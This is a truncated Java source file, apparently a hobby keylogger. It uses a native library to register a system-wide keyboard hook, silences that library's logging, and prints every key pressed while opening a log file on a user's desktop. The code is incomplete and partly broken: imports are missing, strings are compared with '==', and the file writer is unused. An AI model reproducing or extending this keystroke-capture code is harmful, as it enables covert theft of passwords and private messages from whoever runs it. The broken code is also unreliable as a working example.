 package main;
import java.util.Timer;
public class Main implements NativeKeyListener {
StringBuilder sb = new StringBuilder();
static int seconds = 0;
public static void main(String[] args) throws IOException {
FileWriter f = new FileWriter("C:\\Users\\davys\\Desktop\\test.txt");
Timer timer = new Timer();
TimerTask task = new TimerTask() {
public void run() {
seconds++;
//System.out.println("time: " + seconds);
}
};
timer.scheduleAtFixedRate(task, 0, 1000);
LogManager.getLogManager().reset();
Logger logger = Logger.getLogger(GlobalScreen.class.getPackage().getName());
logger.setLevel(Level.OFF);
try {
GlobalScreen.registerNativeHook();
} catch (NativeHookException e) {
e.printStackTrace();
}
GlobalScreen.addNativeKeyListener(new Main());
}
@Override
public void nativeKeyPressed(NativeKeyEvent e) {
String key = NativeKeyEvent.getKeyText(e.getKeyCode());
if(key == "Space" || key == "Enter") {
System.out.println();
}
else {
System.out.print(key);
}
}
@Override
public void nativeKeyReleased(NativeKeyEvent e) {